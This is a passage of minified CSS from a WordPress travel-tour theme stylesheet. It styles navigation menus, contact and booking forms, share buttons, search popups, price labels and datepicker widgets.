20px;border-top:1px solid rgba(255,255,255,0.08);position:relative}.main-nav .sub-menu > li:hover .sub-menu{display:block;left:100%;bottom:100%;margin-bottom:1px;margin-left:-3px}.main-nav .sub-menu > li.menu-item--submenu-to-left:hover .sub-menu{left:-100%;margin-left:3px}.main-nav .sub-menu .current-menu-item:after{content:' ';display:block;background:#008131;position:absolute;height:5px;width:30px;width:5px;height:25px;top:50%;left:0;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.main-nav > li:last-child .sub-menu{left:auto;right:0}.main-nav > li:last-child .sub-menu > li:hover .sub-menu{left:auto;right:100%;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0}.slicknav_menu{display:none;float:right}.slicknav_menu
a{border-bottom:none;color:#fff;opacity:0.8}.slicknav_menu li:focus{outline:0
!important}.slicknav_menu
.slicknav_nav{width:100%;margin:0;padding:0;position:absolute;top:95px;left:0;text-align:left;list-style:none;z-index:3}.slicknav_menu .slicknav_nav:before{content:" ";display:block;width:100%;height:100%;position:absolute;top:0;left:0;background:#fff;opacity:1;border-radius:0;z-index:1}.slicknav_menu .slicknav_nav:after{content:" ";display:block;width:100%;height:100%;position:absolute;top:0;left:0;background:#008131;opacity:0.9;border-radius:0;z-index:2}.slicknav_menu .slicknav_nav
li{line-height:50px;position:relative;z-index:3;border-bottom:1px solid rgba(255,255,255,0.06)}.slicknav_menu .slicknav_nav li:last-child{border-bottom:none}.slicknav_menu .slicknav_nav li>a{padding:0
15px}.slicknav_menu .slicknav_nav li.current-menu-item > a,.slicknav_menu .slicknav_nav li.current-menu-ancestor>a{opacity:1}.slicknav_menu .slicknav_nav
a{display:block;font-family:Oxygen;font-weight:700;font-style:normal;text-transform:uppercase;opacity:0.6;position:relative}.slicknav_menu .slicknav_nav a
a{display:inline;opacity:1}.slicknav_menu .slicknav_nav a:hover{opacity:1;color:#fff}.slicknav_menu .slicknav_nav
ul{margin:0;padding:0;list-style:none}.slicknav_menu .slicknav_nav .sub-menu{border-top:1px solid rgba(255,255,255,0.06)}.slicknav_menu .slicknav_nav .sub-menu .sub-menu
li{padding-left:35px}.slicknav_menu .slicknav_nav .sub-menu li>a{padding-left:50px}.slicknav_menu .slicknav_nav
.slicknav_arrow{margin-left:10px;font-family:FontAwesome}.slicknav_menu .slicknav_nav .slicknav_arrow:before{content:"\f107"}.slicknav_menu .slicknav_nav .slicknav_item--open .slicknav_arrow:before{content:"\f106"}.slicknav_menu
.slicknav_btn{display:inline-block;width:46px;height:46px;background:rgba(255,255,255,0.2);cursor:pointer;transition:0.2s;border-radius:100%;position:relative;opacity:0.8;vertical-align:middle}.slicknav_menu .slicknav_btn:hover{opacity:1}.slicknav_menu .slicknav_btn:active{transition:0}.slicknav_menu .slicknav_btn:focus{outline:0}.slicknav_menu .slicknav_btn
.slicknav_icon{position:relative;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);float:left;display:inline-block;width:20px;height:2.8571428571429px;background:#fff;transition:0.2s;border-radius:3px}.slicknav_menu .slicknav_btn .slicknav_icon .slicknav_icon-bar{display:none}.slicknav_menu .slicknav_btn .slicknav_icon:before,.slicknav_menu .slicknav_btn .slicknav_icon:after{content:' ';display:inline-block;width:20px;height:2.8571428571429px;background:#fff;transition:0.2s;border-radius:3px;position:absolute;left:0;transform-origin:1.4285714285714px center}.slicknav_menu .slicknav_btn .slicknav_icon:before{top:5px}.slicknav_menu .slicknav_btn .slicknav_icon:after{top:-5px}.slicknav_menu .slicknav_btn--close
.slicknav_icon{background:transparent}.slicknav_menu .slicknav_btn--close .slicknav_icon:before,.slicknav_menu .slicknav_btn--close .slicknav_icon:after{transform-origin:50% 50%;top:0;width:20px}.slicknav_menu .slicknav_btn--close .slicknav_icon:before{transform:rotate3d(0,0,1,45deg)}.slicknav_menu .slicknav_btn--close .slicknav_icon:after{transform:rotate3d(0,0,1,-45deg)}@media (max-width: 767px){.main-nav{display:none}.slicknav_menu{display:block}}.footer-nav{text-align:right}.footer-nav
ul{display:block;margin:0;padding:0}.footer-nav ul>li{display:inline-block;position:relative}.footer-nav ul > li
a{color:inherit;border-bottom:none}.footer-nav ul > li a:hover{color:#fff}.footer-nav ul > li a
img{vertical-align:middle}.footer-nav ul > li:hover .sub-menu{display:block}.footer-nav ul > li .sub-menu{display:none;width:100px;position:absolute;top:0;right:0;-moz-transform:translate(0,-100%);-ms-transform:translate(0,-100%);-webkit-transform:translate(0,-100%);-o-transform:translate(0,-100%);transform:translate(0,-100%);background:#008131;border-radius:3px}.footer-nav ul > li .sub-menu
li{display:inline-block;width:100%;margin:0;padding:10px;border-bottom:1px solid rgba(255,255,255,0.2);text-align:left}.footer-nav ul > li .sub-menu li:last-child{border-bottom:none}.footer-nav ul > li .sub-menu
a{display:inline-block;width:100%}.footer-nav ul li+li{margin-left:20px}@media (max-width: 991px){.footer-nav{text-align:left}.footer-nav
ul{margin-top:20px}}.slider{background:transparent}.button{height:45px;line-height:45px;padding:0
30px;color:#fff;font-size:1.067em;font-family:Oxygen;font-weight:700;font-style:normal;text-transform:uppercase;border:none;border-radius:3px;white-space:nowrap}.button:focus,.button:active{outline:0}.button--with-icon
i{margin-right:10px}.button--with-icon-right
i{margin-left:10px}.button--style1{-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;background:rgba(0,129,49,0.8)}.button--style1:hover{background:#008131}.breadcrumbs{position:relative;text-align:right;z-index:1;color:#ababab}.breadcrumbs-wrap{display:table-cell;width:40%;padding-left:30px;vertical-align:middle}.breadcrumbs
ul{display:block;margin:0;padding:0}.breadcrumbs ul
li{display:inline-block}.breadcrumbs ul li
a{color:#008131;border-bottom:none}.breadcrumbs ul li
i{padding-right:2px}.breadcrumbs ul li:after{content:"/";display:inline-block;margin:0
3px}.breadcrumbs ul li:last-child:after{display:none}.header-section--with-banner
.breadcrumbs{min-height:55px;line-height:55px;margin-top:0;text-align:left;font-family:Oxygen;font-weight:700;font-style:normal;border-bottom:1px solid rgba(255,255,255,0.25);color:rgba(255,255,255,0.9)}.header-section--with-banner .breadcrumbs
li{text-shadow:0 2px 2px rgba(0,0,0,0.2)}.header-section--with-banner .breadcrumbs li
a{color:inherit}@media (max-width: 991px){.breadcrumbs{margin-top:20px;text-align:center}.breadcrumbs-wrap{display:block;width:auto;padding:0}}input[type="text"],input[type="email"],input[type="search"],input[type="tel"],input[type="number"],input[type="password"],input[type="date"]{display:block;width:100%;height:45px;line-height:21px;margin-bottom:10px;padding:12px
15px;-webkit-appearance:none;-moz-appearance:none}textarea{width:100%;min-height:200px;margin-bottom:10px;padding:5px
15px;-webkit-appearance:none;-moz-appearance:none}input,textarea{background:#fff;border:1px
solid #e3e3e3;border-radius:3px}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#a6a6a6;font:normal 300 0.933em/21px Oxygen}input::-moz-placeholder,textarea::-moz-placeholder{color:#a6a6a6;font:normal 300 0.933em/21px Oxygen;opacity:1}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#a6a6a6;font:normal 300 0.933em/21px Oxygen}input:focus,textarea:focus{outline:0}input:active,textarea:active{outline:0}input[type="checkbox"],input[type="radio"]{background:none;border:none}.form-contact{text-align:left}.form-contact__fields-short:after{content:" ";display:block;clear:both}.form-contact__item-short{display:inline-block;width:50% !important;padding-right:5px;float:left;position:relative}.form-contact__item-short:nth-last-child(2){padding-left:5px;padding-right:0;float:right}.form-contact__item-short
input{width:100%}.form-contact input,.form-contact
textarea{padding-left:20px;padding-right:20px;-webkit-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out;text-align:left}.form-contact input:focus,.form-contact textarea:focus{border:1px
solid #d0d0d0}.form-contact input::-webkit-input-placeholder{color:#c4c4c4;font:normal 300 0.933em/21px Oxygen}.form-contact input::-moz-placeholder{color:#c4c4c4;font:normal 300 0.933em/21px Oxygen;opacity:1}.form-contact input:-ms-input-placeholder{color:#c4c4c4;font:normal 300 0.933em/21px Oxygen}.form-contact
textarea{width:100%;min-height:180px;padding-top:10px;padding-bottom:10px}.form-contact textarea::-webkit-input-placeholder{color:#c4c4c4;font:normal 300 0.933em/2em Oxygen}.form-contact textarea::-moz-placeholder{color:#c4c4c4;font:normal 300 0.933em/2em Oxygen;opacity:1}.form-contact textarea:-ms-input-placeholder{color:#c4c4c4;font:normal 300 0.933em/2em Oxygen}.form-contact
p{margin:0}.form-contact .wpcf7-not-valid-tip{display:none}div.wpcf7-response-output{margin-left:0;margin-right:0;padding:0;border:none;font-size:0.933em;font-family:Oxygen;font-weight:700;font-style:normal}div.wpcf7-mail-sent-ng,div.wpcf7-validation-errors{color:#eb7591}div.wpcf7-mail-sent-ng:before,div.wpcf7-validation-errors:before{content:"\f071";font-family:FontAwesome;margin-right:8px}div.wpcf7-mail-sent-ok{color:#373a39}div.wpcf7-mail-sent-ok:before{content:"\f00c";font-family:FontAwesome;margin-right:8px}.form-block{padding:35px
25px;background:#008131;border-radius:3px;position:relative;text-align:center;z-index:3}.form-block__title{margin:0
0 20px;color:#fff;font-family:'Kaushan Script';font-size:1.467em;font-weight:normal}.form-block__title+.form-block__description{margin-top:-15px}.form-block__description{margin:0
0 15px;color:#fff}.form-block__fields-short:after{content:" ";display:block;clear:both}.form-block__field-width-icon{position:relative}.form-block__field-width-icon input,.form-block__field-width-icon .bootstrap-select
.btn{padding-right:40px !important}.form-block__field-width-icon
i{pointer-events:none;position:absolute;top:55%;right:10px;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);color:rgba(0,129,49,0.5);font-size:1.200em}.form-block__field-short{display:inline-block;width:33%;padding-right:5px;float:left}.form-block__field-short--wide{width:66%}.form-block__field-short:nth-last-child(2){padding-left:5px;padding-right:0;float:right}.form-block__field-short
input{margin-bottom:0 !important}.form-block__item{margin-bottom:10px;position:relative}.form-block__item input,.form-block__item textarea,.form-block__item
button{margin-bottom:0}.form-block__item input[disabled],.form-block__item textarea[disabled],.form-block__item button[disabled]{opacity:0.8}.form-block__item
a{border-bottom:none}.form-block__item .bootstrap-select.open .btn-default{border:none !important}.form-block__item .bootstrap-select .btn-default{border:none !important}.form-block__item .bootstrap-select .dropdown-menu{border:none !important}.form-block__item .bootstrap-select
.caret{display:none}.form-block__button{padding:9px
15px;background:#373a39 !important;color:#fff;text-transform:uppercase;font-family:Oxygen;font-weight:700;font-style:normal}.form-block__button[disabled]{color:rgba(255,255,255,0.3)}.form-block__validation-error{margin-bottom:10px;color:#fff}.form-block__validation-error
i{margin-right:5px}.form-block__validation-success{color:#fff}.form-block
input{width:100%;border:none}.form-block input:focus{outline:0}.form-block input:last-child{margin:0}.form-block input,.form-block
textarea{background:rgba(255,255,255,0.9);-webkit-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.form-block input::-webkit-input-placeholder,.form-block textarea::-webkit-input-placeholder{color:#c4c4c4;font:normal 300 0.933em/21px Oxygen}.form-block input::-moz-placeholder,.form-block textarea::-moz-placeholder{color:#c4c4c4;font:normal 300 0.933em/21px Oxygen;opacity:1}.form-block input:-ms-input-placeholder,.form-block textarea:-ms-input-placeholder{color:#c4c4c4;font:normal 300 0.933em/21px Oxygen}.form-block input:focus,.form-block textarea:focus{background:#fff}.form-block--style-dark{background:#4a6a8c}.form-block--style-dark .form-block__title{font-size:1.333em}.form-block--style-dark input,.form-block--style-dark
textarea{width:100%;border:1px
solid rgba(255,255,255,0.5);background:transparent;color:#fff;-webkit-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.form-block--style-dark input::-webkit-input-placeholder,.form-block--style-dark textarea::-webkit-input-placeholder{color:rgba(255,255,255,0.5);font:normal 300 0.933em/21px Oxygen}.form-block--style-dark input::-moz-placeholder,.form-block--style-dark textarea::-moz-placeholder{color:rgba(255,255,255,0.5);font:normal 300 0.933em/21px Oxygen;opacity:1}.form-block--style-dark input:-ms-input-placeholder,.form-block--style-dark textarea:-ms-input-placeholder{color:rgba(255,255,255,0.5);font:normal 300 0.933em/21px Oxygen}.form-block--style-dark input:focus,.form-block--style-dark textarea:focus{border:1px
solid #fff}.form-block--style-dark
textarea{min-height:100px;resize:none}.form-block--style2 .form-block__title{font-size:1.333em}.form-block--style2
textarea{min-height:100px;vertical-align:top;resize:none}.form-block--style3{padding-bottom:30px}.form-block--style3 .form-block__button{width:auto;height:50px;line-height:50px;padding:0
35px;background:#373a39 !important;border:2px
solid #f6f6f6;position:absolute;bottom:-22px;left:50%;-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);border-radius:5px}.form-block--tour-booking{margin-bottom:50px}.form-block--tour-booking input[type=number]{padding-right:0}@media (min-width: 992px) and (max-width: 1199px){.form-block--tour-booking .form-block__field-short.form-block__field-width-icon
i{display:none}.form-block--tour-booking .form-block__field-short.form-block__field-width-icon
input{padding:12px
!important}}.form-block__price-details{color:#fff}.form-block__price-details--in-progress{position:relative;min-height:27px;opacity:0.7}.form-block__price-details--in-progress:after{content:' ';display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:transparent url("https://martinelorza.com/wp-content/themes/adventure-tours/assets/images/ajax-loader.gif") no-repeat 50% 50%}.form-block--faq{padding:35px
25px 25px}.form-block--faq+.block-after-indent{margin-top:40px !important}.form-block--cftb .form-block__item .wpcf7-form-control-wrap{display:block}.form-block--cftb .form-block__item
br{display:none}.form-block--cftb
p{height:0;margin:0
!important}.form-block--cftb .wpcf7-not-valid-tip{display:none}.form-block--horizontal{padding:0;background:transparent;text-align:left}.form-block--horizontal .form-block__form{padding:20px
30px 0 30px;background:#008131;border-radius:3px}.form-block--horizontal .form-block__item{margin:0
20px 20px 0;width:100%}.form-block--horizontal button[type="submit"],.form-block--horizontal input[type="submit"]{width:100%;margin-bottom:20px;padding:0
15px;overflow:hidden}.form-block--with-border .form-block__form{border:6px
solid rgba(255,255,255,0.2)}.form-block--full-width .form-block__form{margin-left:-2000px;margin-right:-2000px;padding-left:2000px;padding-right:2000px}.form-block--big-indent .form-block__form{padding-top:30px;padding-bottom:10px}.form-block--light-style.form-block--with-title .form-block__form{padding-left:150px;position:relative}.form-block--light-style.form-block--with-title
.title{margin:0;padding:0;width:130px;height:100%;border-bottom:none;position:absolute;top:0;left:0;z-index:1;background:#008131;overflow:hidden;border-radius:3px 0 0 3px}.form-block--light-style.form-block--with-title .title:before{content:" ";display:block;width:100%;height:100%;position:absolute;background:rgba(255,255,255,0.1);top:10px;left:45px;-moz-transform:rotate(-65deg);-ms-transform:rotate(-65deg);-webkit-transform:rotate(-65deg);-o-transform:rotate(-65deg);transform:rotate(-65deg)}.form-block--light-style.form-block--with-title .title:after{display:none}.form-block--light-style.form-block--with-title
.title__primary{padding:10px
16px;width:100%;position:absolute;top:50%;left:0;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);color:#fff;font-family:'Kaushan Script';font-size:1.267em;text-transform:none;font-weight:normal}.form-block--light-style.form-block--with-border{border:6px
solid rgba(255,255,255,0.2)}.form-block--light-style.form-block--with-border .form-block__form{border:none}.form-block--light-style .form-block__form{background:rgba(255,255,255,0.9)}.form-block--light-style .form-block__item{display:inline-block;margin-right:10px;border:1px
solid #e1eaf2;border-radius:3px}.form-block--light-style .form-block__item input::-webkit-input-placeholder{color:rgba(51,51,51,0.4);font:normal 300 0.933em/21px Oxygen}.form-block--light-style .form-block__item input::-moz-placeholder{color:rgba(51,51,51,0.4);font:normal 300 0.933em/21px Oxygen;opacity:1}.form-block--light-style .form-block__item input:-ms-input-placeholder{color:rgba(51,51,51,0.4);font:normal 300 0.933em/21px Oxygen}.form-block--light-style .form-block__item .bootstrap-select button.selectpicker--empty{color:rgba(51,51,51,0.4)}.form-block--light-style button[type="submit"],.form-block--light-style input[type="submit"]{background:rgba(0,129,49,0.8)}.form-block--light-style button[type="submit"]:hover,.form-block--light-style input[type="submit"]:hover{background:#008131}.form-block--with-label .form-block__form
.row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:flex-end}.form-block--with-label .form-block__item-label{margin-bottom:10px;color:#fff;font-size:1.067em;font-family:Oxygen;font-weight:700;font-style:normal;text-transform:uppercase;text-align:left}.form-block--button-align-left{text-align:left}.form-block--button-align-left button[type="submit"],.form-block--button-align-left input[type="submit"]{width:auto}.form-block--button-align-center{text-align:center}.form-block--button-align-center button[type="submit"],.form-block--button-align-center input[type="submit"]{width:auto}.form-block--button-align-right{text-align:right}.form-block--button-align-right button[type="submit"],.form-block--button-align-right input[type="submit"]{width:auto}@media (max-width: 767px){.form-block--faq+.block-after-indent{margin-top:30px !important}.form-block--with-label .form-block__form
.row{display:block}}@media (max-width: 500px){.form-block--horizontal .form-block__form{padding:30px
!important}.form-block--horizontal .form-block__item{display:block;margin-right:0}.form-block--horizontal button[type="submit"],.form-block--horizontal input[type="submit"]{width:100%;margin-right:0;margin:0}.form-block--full-width .form-block__form{margin-left:-2000px;margin-right:-2000px;padding-left:2000px;padding-right:2000px}.form-block--light-style.form-block--with-title
.title{width:100%;position:static;border-radius:3px 3px 0 0}.form-block--light-style.form-block--with-title .title:before,.form-block--light-style.form-block--with-title .title:after{display:none}.form-block--light-style.form-block--with-title
.title__primary{padding:15px
30px;position:static;-moz-transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}}.parallax-section{position:relative;overflow:hidden;z-index:1}.parallax-section--header{height:400px}.parallax-image{width:100%;background-attachment:fixed;position:absolute;top:0;left:0;right:0;bottom:0;z-index:-3}.tour-single .parallax-section--header{height:600px}blockquote{margin:20px
0 20px 20px;padding-left:20px;border-left:5px solid #008131;font-size:1.200em;line-height:1.667em}.navigation{text-align:center}.navigation__content{overflow:hidden}.navigation__items{display:inline-block}.navigation__items
.navigation__item{margin-right:10px}.navigation__items .navigation__item:last-child{margin-right:0}.navigation__item{display:inline-block}.navigation__item a,.navigation__item
span{display:inline-block;width:55px;height:55px;line-height:58px;border-radius:3px;position:relative;background:#eaeaea;color:rgba(51,51,51,0.7);font-size:0.933em;text-transform:uppercase;border-bottom:none;font-family:Oxygen;font-weight:700;font-style:normal;-webkit-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.navigation__item a:hover{cursor:pointer;color:rgba(51,51,51,0.9);background:#e6e6e6}.navigation__item
.current{opacity:0.55}.navigation__item
.dots{background:transparent}.navigation__item--disable{opacity:0.55}.navigation__prev{float:left}.navigation__next{float:right}.navigation__next a,.navigation__next span,.navigation__prev a,.navigation__prev
span{font-size:1.571em;font-weight:normal;position:relative}.navigation__next a i,.navigation__next span i,.navigation__prev a i,.navigation__prev span
i{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (max-width: 767px){.navigation__prev,.navigation__next{display:none}}@media (max-width: 500px){.navigation__prev,.navigation__next{display:inline-block;float:none;margin-right:30px}.navigation__prev:last-child,.navigation__next:last-child{margin-right:0}.navigation__items{display:none}}.panel{border:none;box-shadow:none;border-radius:0 !important}.panel+.panel{margin:0
!important}.panel-group{margin-bottom:0}.panel-heading{padding:0}.share-buttons{display:table;table-layout:fixed;width:100%;border-top:1px solid #ebebeb}.share-buttons__item{display:table-cell;border-right:1px solid #ebebeb}.share-buttons__item:last-child{border-right:none}.share-buttons__item
.box{display:block;width:100%;height:60px;position:relative}.share-buttons__item .box
a{display:block;width:100%;height:100%;position:absolute;top:0;left:0;color:#d2d2d2;font-family:FontAwesome;border-bottom:none;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.share-buttons__item .box a:before{display:block;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:1.600em}.share-buttons__item .box a:hover{color:#008131}.share-buttons__item--googleplus a:hover{color:#dd4b39 !important}.share-buttons__item--googleplus a:before{content:"\f0d5"}.share-buttons__item--facebook a:hover{color:#3b579d !important}.share-buttons__item--facebook a:before{content:"\f09a"}.share-buttons__item--twitter a:hover{color:#5ea9dd !important}.share-buttons__item--twitter a:before{content:"\f099"}.share-buttons__item--delicious a:hover{color:#39f !important}.share-buttons__item--delicious a:before{content:"\f1a5"}.share-buttons__item--stumbleupon a:hover{color:#ea4b24 !important}.share-buttons__item--stumbleupon a:before{content:"\f1a4"}.share-buttons__item--linkedin a:hover{color:#0e76a8 !important}.share-buttons__item--linkedin a:before{content:"\f0e1"}.share-buttons__item--pinterest a:hover{color:#bd081c !important}.share-buttons__item--pinterest a:before{content:"\f0d2"}.share-buttons__item--vk a:hover{color:#597da3 !important}.share-buttons__item--vk a:before{content:"\f189"}.mfp-bg{background:#008131 !important}.mfp-close{top:100px !important;right:100px !important}.mfp-content{position:static !important}.mfp-close{font-size:2.000em !important;color:#fff !important;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;opacity:0.4 !important}.mfp-close:hover{opacity:0.6 !important}.mfp-zoom-in .mfp-with-anim{opacity:0;transition:all 0.2s ease-in-out;transform:scale(0.8)}.mfp-zoom-in.mfp-bg{opacity:0;transition:all 0.3s ease-out}.mfp-zoom-in.mfp-ready .mfp-with-anim{opacity:1;transform:scale(1)}.mfp-zoom-in.mfp-ready.mfp-bg{opacity:0.9}.mfp-zoom-in.mfp-removing .mfp-with-anim{transform:scale(0.8);opacity:0}.mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}.search-form-popup{width:470px;margin:auto}.search-form-popup h1,.search-form-popup
label{display:none}.search-form-popup .search-form{position:relative}.search-form-popup .search-form:before{content:"\f002";font-family:FontAwesome;position:absolute;top:50%;right:35px;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);color:#fff;font-size:1.733em;opacity:0.4}.search-form-popup .search-form
label{display:block}.search-form-popup .search-field{box-sizing:border-box;height:100px;line-height:100px;padding:0
85px 0 40px;border-radius:50px;background:#008131;border:2px
solid rgba(255,255,255,0.2);color:#fff;font-size:1.333em;-webkit-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.search-form-popup .search-field::-webkit-input-placeholder{color:rgba(255,255,255,0.55);font:normal 300 1em/5.000em Oxygen}.search-form-popup .search-field::-moz-placeholder{color:rgba(255,255,255,0.55);font:normal 300 1em/5.000em Oxygen;opacity:1}.search-form-popup .search-field:-ms-input-placeholder{color:rgba(255,255,255,0.55);font:normal 300 1em/5.000em Oxygen}.search-form-popup .search-field:focus{border-color:rgba(255,255,255,0.4)}.search-form-popup .search-submit{width:30px;height:30px;position:absolute;right:35px;top:50%;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);opacity:0}.search-form-popup--hide{display:none}@media (max-width: 500px){.search-form-popup{width:100%}.mfp-close{top:50px !important;right:50px !important}}.form-validation-item+.tooltip{font-family:Oxygen;font-size:0.933em;line-height:normal;left:0 !important}.form-validation-item+.tooltip>.tooltip-inner{width:200px;padding:7px
15px;color:#fff;background:#eb7591 !important;border-radius:30px}.form-validation-item+.tooltip.in{opacity:1}.form-validation-item+.tooltip.top{margin:10px
0 0;padding:0}.form-validation-item + .tooltip.top .tooltip-arrow{margin:0;border-top-color:#eb7591 !important;border-width:10px 6px 0;left:22px !important;bottom:-9px}.price-decoration{margin-top:50px !important;margin-bottom:60px;text-align:center;color:#fff;position:relative}.price-decoration__label{padding:10px
20px;-webkit-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-top-right-radius:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px;font-family:Oxygen;font-weight:700;font-style:normal;background:rgba(0,129,49,0.9);color:#fff}.price-decoration__value{padding:10px
20px;background:#008131;-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0;font-size:1.600em;font-family:Oxygen;font-weight:700;font-style:normal}.price-decoration__value
i{margin-right:20px;vertical-align:middle}.price-decoration__value
del{font-size:0.750em}.price-decoration__value
ins{text-decoration:none}.price-decoration__label-round{width:75px;height:75px;border-radius:100%;background:#373a39;position:absolute;top:-60px;right:0;box-shadow:0 2px 3px rgba(0,0,0,0.09);-moz-transform:rotate(10deg);-ms-transform:rotate(10deg);-webkit-transform:rotate(10deg);-o-transform:rotate(10deg);transform:rotate(10deg)}.price-decoration__label-round
span{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);line-height:18px;font-family:Oxygen;font-weight:700;font-style:normal}.price-decoration--without-price .price-decoration__label{border-radius:3px}.price-decoration--without-label .price-decoration__value{border-radius:3px}@media (max-width: 991px){.price-decoration{margin-top:0 !important;margin-bottom:40px}}@media (max-width: 991px) and (max-width: 767px){.price-decoration{margin-bottom:30px}}.list-block{margin:0;padding:0;list-style:none}.list-block--tour-tabs{margin-top:-28px;margin-bottom:20px}.list-block>li{display:inline-block;height:25px;line-height:25px;margin:8px
10px 0 0;color:#fff;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;background:rgba(0,129,49,0.8);border-radius:3px;font-family:Oxygen;font-weight:700;font-style:normal;font-size:0.867em}.list-block>li:last-child{margin-right:0}.list-block>li:hover{background:#008131}.list-block > li
a{display:inline-block;width:100%;height:100%;padding:0
15px;color:#fff;border-bottom:none}body .ui-datepicker{padding:0;border:none;background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px;font-family:Oxygen}body .ui-datepicker .ui-datepicker-header{height:55px;padding:5px;font-family:Oxygen;font-weight:700;font-style:normal}body .ui-datepicker .ui-datepicker-header .ui-datepicker-title{height:100%;line-height:45px;margin:0;background:#f6f6f6;color:#3f3f3f}body .ui-datepicker .ui-datepicker-header .ui-datepicker-prev span,body .ui-datepicker .ui-datepicker-header .ui-datepicker-next
span{display:none}body .ui-datepicker .ui-datepicker-header .ui-datepicker-prev,body .ui-datepicker .ui-datepicker-header .ui-datepicker-next{width:30px;height:30px;top:50%;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);border-bottom:none;color:#b6b6b6;text-align:center;font-weight:normal}body .ui-datepicker .ui-datepicker-header .ui-datepicker-prev{left:12px;font-family:FontAwesome}body .ui-datepicker .ui-datepicker-header .ui-datepicker-prev:before{content:"\f190"}body .ui-datepicker .ui-datepicker-header .ui-datepicker-next{right:12px;font-family:FontAwesome}body .ui-datepicker .ui-datepicker-header .ui-datepicker-next:before{content:"\f18e"}body .ui-datepicker .ui-datepicker-header .ui-state-hover{background:none;border:none;color:#3f3f3f}body .ui-datepicker .ui-datepicker-calendar{width:100%;table-layout:fixed}body .ui-datepicker .ui-datepicker-calendar tr:last-child
td{border-bottom:none}body .ui-datepicker .ui-widget-header{background:none;border:none;color:#3f3f3f}body .ui-datepicker .ui-widget-content{color:#3f3f3f}body .ui-datepicker .ui-corner-all{border-radius:0}body .ui-datepicker
table{margin:0;border:none;font-size:1em}body .ui-datepicker
th{padding:5px
0 15px;text-transform:capitalize;color:#3f3f3f}body .ui-datepicker
td{padding:0;border:1px
solid #ededed}body .ui-datepicker .ui-datepicker-other-month{border:none}body .ui-datepicker .ui-state-default,body .ui-datepicker .ui-widget-content .ui-state-default,body .ui-datepicker .ui-widget-header .ui-state-default{padding:0;border:none;background:none;text-align:center;color:#3f3f3f}body .ui-datepicker .ui-state-disabled{opacity:1}body .ui-datepicker .ui-state-disabled .ui-state-default{background:#fafafa;color:rgba(63,63,63,0.2)}body .ui-datepicker
.undefined{-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}body .ui-datepicker .undefined:hover{background:#f0f0f0}body .ui-datepicker .ui-datepicker-current-day{background:#f0f0f0 !important}body .ui-datepicker .ui-datepicker-current-day
a{color:#373a39 !important}body .ui-datepicker .ui-datepicker-today{background:none}body .ui-datepicker .ui-datepicker-today
a{color:#008131}body .ui-widget{font-size:1em}.bootstrap-select{width:100% !important}.bootstrap-select:focus{outline:0
!important}.bootstrap-select
button.btn{padding-right:35px}.bootstrap-select button.btn:focus{outline:0
!important}.bootstrap-select button.btn
